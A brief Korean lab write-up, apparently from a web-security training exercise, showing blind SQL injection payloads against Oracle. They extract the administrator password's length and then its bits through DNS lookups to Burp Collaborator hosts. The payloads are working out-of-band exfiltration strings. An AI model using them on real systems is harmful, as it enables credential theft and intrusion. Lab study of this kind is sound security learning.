 ' UNION SELECT CASE WHEN LENGTH(password) = 20 THEN UTL_INADDR.get_host_address('qxr2p7z6svmyupaabhy1nxwim9s9gy.burpcollaborator.net') ELSE NULL END FROM users where username='administrator'--이걸로 패스워드의 길이는 20이라는 것을 알아 내었습니다~x' UNION SELECT CASE WHEN BITAND(ASCII(SUBSTR(password,1,1)),1) = 1 THEN UTL_INADDR.get_host_address('sjf0frxt6yqgq3dq1ymrtgczpqvgj5.burpcollaborator.net') ELSE NULL END FROM users where username='administrator'--이렇게 하면 된다. 값이 참일경우 DNS 쿼리가 오게된다. 다만 DNS의 URL이 일회성이므로 BurpSuite에서 일회성 URL을 쿼리 수 만큼 generate 해준다. (i.e., 20(password length) * 8(bit count) = 160)다만, DNS 응답이 정상적으로 오지만, 일일히 눈으로 비교해야한다.